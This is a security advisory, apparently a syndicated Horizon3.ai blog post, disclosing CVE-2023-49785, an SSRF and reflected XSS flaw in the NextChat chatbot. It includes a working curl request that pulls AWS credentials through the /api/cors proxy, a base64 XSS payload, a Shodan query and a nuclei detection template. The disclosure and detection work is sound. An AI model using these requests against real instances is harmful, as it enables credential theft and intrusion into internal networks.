2024-3-11 21:1:55 Author: securityboulevard.com(查看原文) 阅读量:8 收藏



With the advent of generative AI, AI chatbots are everywhere. While users can chat with large-langage models (LLMs) using a SaaS provider like OpenAI, there are lots of standalone chatbot applications available for users to deploy and use too. These standalone applications generally offer a richer user interface than OpenAI, additional features such as the ability to plug in and test different models, and the ability to potentially bypass IP block restrictions.



From our research, the most widely deployed standalone Gen AI chatbot is NextChat, a.k.a ChatGPT-Next-Web. This is a GitHub project with 63K+ stars and 52K+ forks. The Shodan query title:NextChat,"ChatGPT Next Web" pulls up 7500+ exposed instances, mostly in China and the US.

This application is vulnerable to a critical full-read server-side request forgery (SSRF) vulnerability, CVE-2023-49785, that we disclosed to the vendor in November 2023. As of this writing, there is no patch for the vulnerability, and since 90+ days has passed since our original disclosure, we are now releasing full details here.

CVE-2023-49785: A Super SSRF

NextChat is a Next.js-based Javascript application, and most of its functionality is implemented as client-side code.



There are, however, a few exposed server endpoints. One of these endpoints is at /api/cors, and it functions by design as an open proxy, allowing unauthenticated users to send arbitrary HTTP requests through it. This endpoint appears to have been added to support saving client-side chat data to WebDAV servers. The presence of this endpoint is an anti-pattern: it allows clients to bypass built in browser protections for accessing cross-domain resources by accessing them through a server-side endpoint instead.



For instance to access Google through this proxy, one can make the following request:

SSRF vulnerabilities vary considerably in terms of real-world impact. This particular SSRF is about as bad as it gets. It’s dangerous because:

- It enables access to arbitrary HTTP endpoints, including any internal endpoints

- It returns the full response from any accessed HTTP endpoints

- It supports arbitrary HTTP methods such as POST, PUT, etc by setting the

methodheader. Request bodies are also passed along. - URL query parameters can be passed along with URL encoding.

- It supports passing along an

Authorizationheader in requests.

If this application is exposed on the Internet, an attacker essentially has full access to any other HTTP resources accessible in the same internal network as the application. The only limitation is passing along other headers such as Cookie or Content-Type, though there may be creative ways to inject these headers.



Here’s an example of accessing the AWS cloud metadata service to retrieve AWS access keys off an AWS EC2 instance running with IMDSv1 enabled:

sh-3.2# curl http://54.145.48.76:3000/api/cors/http/169.254.169.254/latest/meta-data/iam/security-credentials/REDACTED

{

"Code" : "Success",

"LastUpdated" : "2024-03-08T00:22:17Z",

"Type" : "AWS-HMAC",

"AccessKeyId" : "ASIA-REDACTED",

"SecretAccessKey" : "C2CW-REDACTED",

"Token" : "IQoJb3JpZ2luX2VjENH-REDACTED",

"Expiration" : "2024-03-08T06:58:15Z"

}Reflected XSS



Almost all reflected XSS vulnerabilities are of little value to attackers. But we thought it was interesting to note that this vulnerability can be used to directly trigger an XSS without loading another site. This is because the fetch method used by the /api/cors endpoint also supports the data protocol.

For instance, the following payload:

data:text%2fhtml;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ+%23

will be decoded to <script>alert(document.domain)</script> at the server and sent back to the client, resulting in XSS:

Mitigations

Our assessment of this vulnerability puts the CVE base score at 9.1 (critical). The vulnerability not only enables read access to internal HTTP endpoints but also write access using HTTP POST, PUT, and other methods. Attackers can also use this vulnerability to mask their source IP by forwarding malicious traffic intended for other Internet targets through these open proxies.

As of this writing, there is no patch for the vulnerability. More than 90 days has passed since our original contact.

- Nov. 25, 2023: Horizon3 reports security issue to ChatGPT-Next-Web via GitHub vulnerability disclosure process

- Nov. 26, 2023: Vendor accepts the report

- Dec. 6, 2023: GitHub CNA reserves CVE-2023-49785

- Jan. 15, 2023: Horizon3 asks vendor for an update using the GitHub security issue. No response.

- Mar. 7, 2023: Horizon3 asks vendor for an update using the GitHub security issue. No response.

- Mar. 11, 2023: Public disclosure

We recommend that users not expose this application on the Internet. If it must be exposed to the Internet, ensure it is an isolated network with no access to any other internal resources. Beware that attackers can still use the application as an open proxy to disguise malicious traffic to other targets through it.

Detection



The following nuclei template can be used to detect this vulnerability. The vulnerable code was introduced in Sept. 2023. The majority of instances online, including any instances using the more recent “NextChat” name, are highly likely to be vulnerable.

id: CVE-2023-49785

info:

name: CVE-2023-49785

author: nvn1729

severity: critical

description: Full-Read SSRF/XSS in NextChat, aka ChatGPT-Next-Web

remediation: |

Do not expose to the Internet

classification:

cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N

cvss-score: 9.1

cve-id: CVE-2023-49785

tags: cve-2023-49785,ssrf,xss

http:

- method: GET

path:

- "{{BaseURL}}/api/cors/data:text%2fhtml;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ+%23"

- "{{BaseURL}}/api/cors/http:%2f%2fnextchat.{{interactsh-url}}%23"

matchers-condition: and

matchers:

- type: word

part: interactsh_protocol # Confirms the DNS interaction from second request

words:

- "dns"

- type: dsl

dsl:

- 'contains(body_1, "<script>alert(document.domain)</script>") && contains(header_1, "text/html")' # XSS validation in first request

- 'contains(header_2, "X-Interactsh-Version")' # Or got HTTP response back from Interact server

Conclusion

Over the last two years, we have observed the rapid pace of development of new generative AI applications, and there is a big appetite to use and experiment with these applications. We’ve also observed a steady blurring of lines between personal use and corporate use. While NextChat is primarily meant for personal use, we’ve seen it in a few of our own client environments.

Security has simply not kept up, both AppSec practices and vulnerability disclosure processes. The focus of the infosec community and media at large has been on “security harms” like prompt injection or model poisoning, but there are lots of high impact, conventional vulnerabilities to be found. We recommend users exercise caution when exposing any unvetted Gen AI tools to the Internet.

References

Sign up for a free trial and quickly verify you’re not exploitable.

The post NextChat: An AI Chatbot That Lets You Talk to Anyone You Want To appeared first on Horizon3.ai.

*** This is a Security Bloggers Network syndicated blog from Horizon3.ai authored by Naveen Sunkavally. Read the original post at: https://www.horizon3.ai/attack-research/attack-blogs/nextchat-an-ai-chatbot-that-lets-you-talk-to-anyone-you-want-to/

如有侵权请联系:admin#unsafe.sh